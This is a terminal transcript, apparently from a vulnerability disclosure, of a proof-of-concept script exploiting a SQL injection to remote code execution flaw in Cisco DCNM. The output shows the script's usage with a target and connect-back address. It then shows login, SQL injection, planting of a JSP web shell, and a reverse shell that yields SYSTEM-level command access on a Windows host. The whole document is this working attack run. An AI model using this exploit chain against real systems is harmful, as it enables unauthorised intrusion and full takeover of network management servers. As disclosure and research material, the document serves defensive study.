 [saturn:cisco-dcnm-HostEnclHandler-getVmHostData-sqli-rce mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback>
(+) eg: ./poc.py 192.168.100.122 192.168.100.59:1337
[saturn:cisco-dcnm-HostEnclHandler-getVmHostData-sqli-rce mr_me$ ./poc.py 192.168.100.122 192.168.100.59:1337
(+) logged in as the hacker user!
(+) created the 1337/custom path!
(+) leaked vfs! temp6b2ba06282548233/content-4f1734c26690eb52
(+) SQL Injection working!
(+) wrote the si.jsp shell!
(+) cleaned up the database!
(+) starting handler on port 1337
(+) connection from 192.168.100.122
(+) pop thy shell!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>whoami
whoami
nt authority\system
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>